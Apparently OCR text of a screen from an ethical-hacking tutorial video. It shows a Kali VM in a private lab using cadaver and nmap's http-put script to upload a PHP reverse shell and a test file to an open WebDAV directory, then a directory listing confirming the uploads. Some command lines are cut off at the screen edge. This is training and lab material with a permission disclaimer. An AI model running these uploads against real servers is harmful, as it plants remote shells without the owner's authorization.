 VenkiCEH_KaliVM_2020 - VMware Workstation
File Edit View VM Tabs Help
~/Desktop/YouTube/HT... Index of /dav - Google C... root@KaliVM: /home/ve... root@KaliVM: /home/ve... HTTP_PUT Net
root@KaliVM: /home/venki
File Edit View Search Terminal Help
(root💀KaliVM)-[/home/venki]
# cadaver http://192.168.1.157/dav
dav:/dav/> put '/home/venki/Desktop/YouTube/HTTP_PUT/ReverseShell.p
Uploading /home/venki/Desktop/YouTube/HTTP_PUT/ReverseShell.php to
Progress: [=============================>] 100.0% of 5495 bytes suc
Terminated by signal 2.
Connection to `192.168.1.157' closed.
(root💀KaliVM)-[/home/venki]
# nmap -p 80 192.168.1.157 --script http-put --script-args http-p
enki/Desktop/YouTube/HTTP_PUT/NMAP.php'
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-07 21:48 AEDT
Nmap scan report for 192-168-1-157.tpgi.com.au (192.168.1.157)
Host is up (0.00030s latency).
PORT   STATE SERVICE
80/tcp open  http
|_http-put: /dav/NMAP.php was successfully created
MAC Address: 00:0C:29:38:4B:14 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.72 seconds
(root💀KaliVM)-[/home/venki]
#
Index of /dav
Not secure 192.168.1.157/dav/
Apps Studio Nerimurai Kon... Venki CEH Vila
NERIMURAI
KONDHAR
Index of /dav
Name Last modified Size Description
Parent Directory -
NMAP.php 07-Oct-2021 06:48 5.4K
ReverseShell.php 07-Oct-2021 06:42 5.4K
Apache/2.2.8 (Ubuntu) DAV/2 Server at 192.168.1.157 Port 80
Nerimurai Kondhar
Disclaimer: This video is for educationational purpose only. Do not try this without permission.